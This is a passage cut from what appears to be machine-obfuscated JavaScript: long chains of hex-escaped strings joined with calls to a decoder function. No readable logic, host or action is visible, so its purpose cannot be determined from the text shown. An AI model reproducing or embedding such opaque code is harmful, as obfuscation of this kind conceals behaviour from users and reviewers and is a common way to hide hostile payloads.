38\x35\x36')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x65')+_0x3c0ff8('\x30\x78\x34\x33\x32')+'\x27\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x38\x30\x65')+_0x3c0ff8('\x30\x78\x64\x37\x34')+_0x3c0ff8('\x30\x78\x31\x31\x39\x31')+_0x3c0ff8('\x30\x78\x61\x35\x61')+_0x3c0ff8('\x30\x78\x35\x62\x66')+'\x5c\x5c\x6d\x5c\x5c\x70\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x35\x31\x63')+'\x36\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c'+'\x32\x76\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c'+'\x31\x51\x5c\x5c\x31\x4a\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x39\x39\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x39\x37\x30')+_0x3c0ff8('\x30\x78\x34\x31\x64')+_0x3c0ff8('\x30\x78\x39\x31\x37')+'\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41'+_0x3c0ff8('\x30\x78\x31\x31\x38\x32')+'\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x37'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x62\x37')+_0x3c0ff8('\x30\x78\x31\x30\x63\x34')+_0x3c0ff8('\x30\x78\x62\x32\x63')+_0x3c0ff8('\x30\x78\x39\x34\x32')+_0x3c0ff8('\x30\x78\x35\x61\x35')+'\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b')+('\x5c\x5c\x31\x4e\x5c\x5c\x74\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x64\x33\x39')+_0x3c0ff8('\x30\x78\x31\x32\x33\x38')+_0x3c0ff8('\x30\x78\x34\x34\x38')+_0x3c0ff8('\x30\x78\x37\x65\x65')+_0x3c0ff8('\x30\x78\x34\x64\x32')+_0x3c0ff8('\x30\x78\x37\x39\x31')+'\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x66')+_0x3c0ff8('\x30\x78\x61\x61\x65')+'\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c'+'\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x64')+_0x3c0ff8('\x30\x78\x39\x62\x62')+_0x3c0ff8('\x30\x78\x31\x30\x63\x64')+'\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x33\x37\x34')+_0x3c0ff8('\x30\x78\x31\x62\x30')+_0x3c0ff8('\x30\x78\x65\x31\x66')+_0x3c0ff8('\x30\x78\x31\x63\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x62')+_0x3c0ff8('\x30\x78\x64\x30\x31')+_0x3c0ff8('\x30\x78\x66\x66\x34')+_0x3c0ff8('\x30\x78\x35\x30\x30')+_0x3c0ff8('\x30\x78\x35\x66\x34')+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x30')+_0x3c0ff8('\x30\x78\x36\x33\x61')+_0x3c0ff8('\x30\x78\x34\x61\x36')+_0x3c0ff8('\x30\x78\x36\x32\x32')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x31\x31\x66\x32')+'\x5c\x35\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x39\x64\x61')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x70\x5c'+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x63')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x38\x39\x37')+_0x3c0ff8('\x30\x78\x39\x62\x31')+_0x3c0ff8('\x30\x78\x63\x34\x36')+'\x65\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x64\x34\x66')+_0x3c0ff8('\x30\x78\x31\x31\x34\x38')+_0x3c0ff8('\x30\x78\x35\x33\x61')+_0x3c0ff8('\x30\x78\x65\x35\x37')+_0x3c0ff8('\x30\x78\x66\x64\x38')+'\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x34\x64\x36')+_0x3c0ff8('\x30\x78\x37\x66\x34')+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x33\x65\x36')+'\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x39')+'\x5c\x71\x5c\x5c\x76\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x64\x32')+_0x3c0ff8('\x30\x78\x36\x37\x33')+_0x3c0ff8('\x30\x78\x39\x37\x35')+_0x3c0ff8('\x30\x78\x36\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x30')+_0x3c0ff8('\x30\x78\x61\x30\x33')+_0x3c0ff8('\x30\x78\x39\x63\x33')+_0x3c0ff8('\x30\x78\x39\x34\x36')+'\x69\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x33\x31')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x36\x31\x34')+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x61\x33\x31')+_0x3c0ff8('\x30\x78\x34\x32\x35')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x37\x5c'+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x31\x63\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x34\x34\x39')+_0x3c0ff8('\x30\x78\x62\x34\x38')+'\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x37')+'\x34\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x32\x31\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x62'+'\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x63\x36\x30')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x5a\x5c'+_0x3c0ff8('\x30\x78\x31\x61\x61')+'\x37\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x62\x36')+_0x3c0ff8('\x30\x78\x31\x32\x32\x36')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x37\x65\x66')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x66'))+(_0x3c0ff8('\x30\x78\x32\x65\x61')+_0x3c0ff8('\x30\x78\x38\x32\x62')+_0x3c0ff8('\x30\x78\x31\x31\x37\x66')+_0x3c0ff8('\x30\x78\x35\x38\x38')+_0x3c0ff8('\x30\x78\x64\x37\x66')+_0x3c0ff8('\x30\x78\x64\x39\x66')+'\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+'\x5c\x79\x5c\x5c\x4a\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x66\x65\x66')+_0x3c0ff8('\x30\x78\x37\x35\x64')+_0x3c0ff8('\x30\x78\x33\x34\x66')+_0x3c0ff8('\x30\x78\x35\x33\x31')+_0x3c0ff8('\x30\x78\x65\x37\x64')+_0x3c0ff8('\x30\x78\x63\x33\x66')+_0x3c0ff8('\x30\x78\x38\x30\x31')+_0x3c0ff8('\x30\x78\x32\x39\x37')+'\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x31\x32\x30\x64')+_0x3c0ff8('\x30\x78\x38\x63\x35')+'\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x41\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x38\x30')+_0x3c0ff8('\x30\x78\x31\x31\x34\x33')+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x63\x66')+_0x3c0ff8('\x30\x78\x61\x37\x65')+_0x3c0ff8('\x30\x78\x37\x34\x38')+_0x3c0ff8('\x30\x78\x63\x64\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x37')+_0x3c0ff8('\x30\x78\x38\x62\x61')+'\x5c\x5c\x31\x31\x5c\x5c\x31\x4a\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x31')+_0x3c0ff8('\x30\x78\x66\x63\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x38')+_0x3c0ff8('\x30\x78\x32\x63\x64')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x37\x31\x65')+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x38\x30\x38')+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x31\x30\x31\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x37')+_0x3c0ff8('\x30\x78\x63\x39\x66')+_0x3c0ff8('\x30\x78\x34\x33\x38')+_0x3c0ff8('\x30\x78\x62\x64\x61')+_0x3c0ff8('\x30\x78\x63\x62\x34')+_0x3c0ff8('\x30\x78\x66\x38\x38')+_0x3c0ff8('\x30\x78\x31\x30\x62\x32')+_0x3c0ff8('\x30\x78\x32\x39\x39')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x64')+_0x3c0ff8('\x30\x78\x39\x35\x62')+_0x3c0ff8('\x30\x78\x38\x30\x39')+_0x3c0ff8('\x30\x78\x39\x64\x39')+_0x3c0ff8('\x30\x78\x32\x34\x39')+_0x3c0ff8('\x30\x78\x37\x63\x66')+'\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x64')+'\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x36')+_0x3c0ff8('\x30\x78\x38\x34\x30')+_0x3c0ff8('\x30\x78\x61\x35\x39')+'\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x35\x61')+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x66\x32\x63')+_0x3c0ff8('\x30\x78\x39\x36\x62')+_0x3c0ff8('\x30\x78\x34\x64\x66')+_0x3c0ff8('\x30\x78\x37\x34\x61')+_0x3c0ff8('\x30\x78\x38\x37\x30')+_0x3c0ff8('\x30\x78\x39\x30\x38')+_0x3c0ff8('\x30\x78\x65\x30\x30')+_0x3c0ff8('\x30\x78\x62\x31\x38')+_0x3c0ff8('\x30\x78\x33\x36\x62')+_0x3c0ff8('\x30\x78\x37\x39\x34')+_0x3c0ff8('\x30\x78\x66\x38\x62')+'\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x36\x61')+_0x3c0ff8('\x30\x78\x62\x30\x33')+_0x3c0ff8('\x30\x78\x37\x39\x66')+_0x3c0ff8('\x30\x78\x31\x30\x65\x65')+'\x5c\x51\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x62')+'\x5c\x5c\x31\x44\x5c\x5c\x4d\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x65\x61\x38')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x61\x65\x64')+_0x3c0ff8('\x30\x78\x34\x65\x30')+'\x6d\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x62\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x62')+_0x3c0ff8('\x30\x78\x35\x39\x63')+'\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x37\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x61')+_0x3c0ff8('\x30\x78\x61\x37\x65')+'\x27\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x37\x35\x62'))+(_0x3c0ff8('\x30\x78\x31\x31\x62\x65')+'\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x62')+_0x3c0ff8('\x30\x78\x36\x33\x65')+_0x3c0ff8('\x30\x78\x36\x38\x35')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x38\x64')+_0x3c0ff8('\x30\x78\x39\x65\x65')+_0x3c0ff8('\x30\x78\x61\x31\x36')+_0x3c0ff8('\x30\x78\x61\x64\x30')+'\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x66\x62\x65')+'\x5c\x63\x5c\x5c\x65\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x36\x35')+'\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x63')+'\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x31\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x62')+_0x3c0ff8('\x30\x78\x64\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x35')+_0x3c0ff8('\x30\x78\x61\x32\x30')+_0x3c0ff8('\x30\x78\x31\x62\x34')+'\x5c\x31\x42\x5c\x5c\x32\x36\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x63\x33\x39')+_0x3c0ff8('\x30\x78\x35\x35\x63')+_0x3c0ff8('\x30\x78\x31\x66\x36')+_0x3c0ff8('\x30\x78\x63\x61\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+'\x72\x5c\x5c\x31\x6c\x5c\x5c\x31\x68\x5c'+'\x5c\x31\x51\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x61\x30\x32')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x33\x37\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x33\x38\x62')+_0x3c0ff8('\x30\x78\x61\x30\x39')+_0x3c0ff8('\x30\x78\x37\x39\x37')+'\x32\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x3c0ff8('\x30\x78\x31\x32\x30\x61')+_0x3c0ff8('\x30\x78\x61\x39\x31')+'\x31\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c'+'\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x61\x39\x38')+_0x3c0ff8('\x30\x78\x32\x63\x39')+_0x3c0ff8('\x30\x78\x31\x63\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x62')+_0x3c0ff8('\x30\x78\x39\x36\x64')+'\x45\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x35\x39\x36')+_0x3c0ff8('\x30\x78\x38\x37\x34')+'\x2c\x5c\x27\x5c\x5c\x33\x64\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x31\x30\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x35')+'\x41\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x38\x32')+_0x3c0ff8('\x30\x78\x35\x32\x37')+_0x3c0ff8('\x30\x78\x35\x31\x37')+_0x3c0ff8('\x30\x78\x32\x31\x30')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x32\x66')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x63\x64\x39')+_0x3c0ff8('\x30\x78\x31\x30\x31\x36')+_0x3c0ff8('\x30\x78\x65\x64\x65')+_0x3c0ff8('\x30\x78\x65\x39\x38')+_0x3c0ff8('\x30\x78\x33\x39\x37')+_0x3c0ff8('\x30\x78\x32\x38\x61')+'\x71\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x65')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x62\x36\x63')+_0x3c0ff8('\x30\x78\x39\x38\x39')+'\x27\x5c\x5c\x31\x31\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x38\x31\x38')+'\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x30\x36')+_0x3c0ff8('\x30\x78\x66\x30\x66')+_0x3c0ff8('\x30\x78\x36\x62\x39')+_0x3c0ff8('\x30\x78\x31\x62\x35')+_0x3c0ff8('\x30\x78\x39\x38\x65')+_0x3c0ff8('\x30\x78\x35\x30\x32')+_0x3c0ff8('\x30\x78\x65\x39\x61')+_0x3c0ff8('\x30\x78\x32\x63\x63')+_0x3c0ff8('\x30\x78\x63\x39\x33')+_0x3c0ff8('\x30\x78\x65\x63\x35')+_0x3c0ff8('\x30\x78\x34\x65\x33')+'\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x64\x34\x38')+_0x3c0ff8('\x30\x78\x33\x61\x38')+_0x3c0ff8('\x30\x78\x36\x63\x64'))+('\x32\x31\x5c\x5c\x44\x5c\x5c\x31\x44\x5c'+_0x3c0ff8('\x30\x78\x66\x37\x34')+_0x3c0ff8('\x30\x78\x36\x66\x64')+_0x3c0ff8('\x30\x78\x62\x35\x32')+'\x65\x5c\x5c\x6c\x5c\x5c\x31\x5a\x5c\x5c'+'\x62\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x38\x37')+_0x3c0ff8('\x30\x78\x31\x31\x66\x62')+_0x3c0ff8('\x30\x78\x65\x66\x36')+_0x3c0ff8('\x30\x78\x34\x34\x30')+_0x3c0ff8('\x30\x78\x33\x32\x62')+_0x3c0ff8('\x30\x78\x38\x36\x64')+_0x3c0ff8('\x30\x78\x61\x38\x33')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x61')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x33\x61\x37')+_0x3c0ff8('\x30\x78\x32\x66\x30')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x65\x32')+_0x3c0ff8('\x30\x78\x63\x37\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x61'+'\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x38\x34')+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x35\x32\x38')+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x36')+_0x3c0ff8('\x30\x78\x65\x36\x35')+_0x3c0ff8('\x30\x78\x32\x34\x64')+_0x3c0ff8('\x30\x78\x62\x37\x61')+_0x3c0ff8('\x30\x78\x39\x65\x62')+_0x3c0ff8('\x30\x78\x38\x66\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x79'+'\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x66')+_0x3c0ff8('\x30\x78\x39\x61\x30')+_0x3c0ff8('\x30\x78\x64\x62\x38')+_0x3c0ff8('\x30\x78\x62\x36\x35')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x39\x64\x36')+_0x3c0ff8('\x30\x78\x64\x38\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x30')+_0x3c0ff8('\x30\x78\x65\x63\x37')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x32\x36\x61')+_0x3c0ff8('\x30\x78\x38\x38\x63')+'\x41\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x62'+'\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x62\x61')+_0x3c0ff8('\x30\x78\x64\x63\x38')+_0x3c0ff8('\x30\x78\x64\x64\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+'\x31\x50\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x38\x33')+'\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x65')+_0x3c0ff8('\x30\x78\x34\x65\x35')+_0x3c0ff8('\x30\x78\x36\x65\x34')+_0x3c0ff8('\x30\x78\x62\x64\x39')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x66\x65\x30')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x35')+'\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x33')+_0x3c0ff8('\x30\x78\x32\x35\x61')+_0x3c0ff8('\x30\x78\x61\x38\x61')+'\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x4d\x5c'+_0x3c0ff8('\x30\x78\x64\x32\x66')+_0x3c0ff8('\x30\x78\x37\x64\x39')+'\x35\x5c\x5c\x44\x5c\x5c\x32\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x37\x33')+_0x3c0ff8('\x30\x78\x38\x36\x65')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+'\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x63\x65\x62')+'\x27\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41'+_0x3c0ff8('\x30\x78\x31\x32\x32\x66')+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x31\x32\x36\x37')+_0x3c0ff8('\x30\x78\x66\x37\x32')+_0x3c0ff8('\x30\x78\x34\x31\x37')+'\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x61\x62')+'\x5c\x5c\x33\x64\x5c\x5c\x35\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x36')+_0x3c0ff8('\x30\x78\x35\x39\x31')+_0x3c0ff8('\x30\x78\x63\x35\x34')+_0x3c0ff8('\x30\x78\x35\x38\x32')+_0x3c0ff8('\x30\x78\x36\x38\x34')+_0x3c0ff8('\x30\x78\x37\x35\x38')+_0x3c0ff8('\x30\x78\x65\x37\x34')+_0x3c0ff8('\x30\x78\x39\x66\x37')+_0x3c0ff8('\x30\x78\x39\x30\x65')+_0x3c0ff8('\x30\x78\x38\x35\x64'))+(_0x3c0ff8('\x30\x78\x39\x36\x37')+_0x3c0ff8('\x30\x78\x66\x66\x64')+_0x3c0ff8('\x30\x78\x37\x30\x35')+_0x3c0ff8('\x30\x78\x34\x62\x62')+_0x3c0ff8('\x30\x78\x63\x63\x65')+_0x3c0ff8('\x30\x78\x61\x35\x31')+_0x3c0ff8('\x30\x78\x39\x35\x62')+'\x37\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x32')+_0x3c0ff8('\x30\x78\x35\x35\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x39\x61\x34')+_0x3c0ff8('\x30\x78\x32\x62\x36')+_0x3c0ff8('\x30\x78\x36\x32\x39')+_0x3c0ff8('\x30\x78\x66\x64\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x33')+_0x3c0ff8('\x30\x78\x66\x31\x64')+'\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c'+'\x5c\x32\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x61')+_0x3c0ff8('\x30\x78\x33\x36\x63')+_0x3c0ff8('\x30\x78\x39\x33\x62')+_0x3c0ff8('\x30\x78\x37\x62\x31')+_0x3c0ff8('\x30\x78\x61\x62\x39')+_0x3c0ff8('\x30\x78\x63\x34\x66')+'\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x66\x32')+_0x3c0ff8('\x30\x78\x65\x66\x31')+_0x3c0ff8('\x30\x78\x63\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x31\x34')+_0x3c0ff8('\x30\x78\x36\x32\x36')+_0x3c0ff8('\x30\x78\x34\x61\x65')+'\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x64')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31\x6a'+_0x3c0ff8('\x30\x78\x66\x66\x37')+_0x3c0ff8('\x30\x78\x33\x66\x63')+_0x3c0ff8('\x30\x78\x62\x39\x37')+_0x3c0ff8('\x30\x78\x34\x33\x30')+_0x3c0ff8('\x30\x78\x66\x64\x61')+_0x3c0ff8('\x30\x78\x62\x65\x39')+_0x3c0ff8('\x30\x78\x33\x36\x66')+_0x3c0ff8('\x30\x78\x32\x31\x36')+_0x3c0ff8('\x30\x78\x31\x30\x63\x65')+_0x3c0ff8('\x30\x78\x63\x66\x35')+_0x3c0ff8('\x30\x78\x61\x38\x39')+_0x3c0ff8('\x30\x78\x32\x31\x61')+_0x3c0ff8('\x30\x78\x36\x31\x33')+_0x3c0ff8('\x30\x78\x64\x65\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x35\x30\x36')+_0x3c0ff8('\x30\x78\x33\x32\x39')+_0x3c0ff8('\x30\x78\x64\x66\x38')+_0x3c0ff8('\x30\x78\x39\x35\x61')+_0x3c0ff8('\x30\x78\x39\x33\x32')+'\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c'+'\x5c\x64\x5c\x5c\x62\x5c\x5c\x32\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x66\x65')+_0x3c0ff8('\x30\x78\x31\x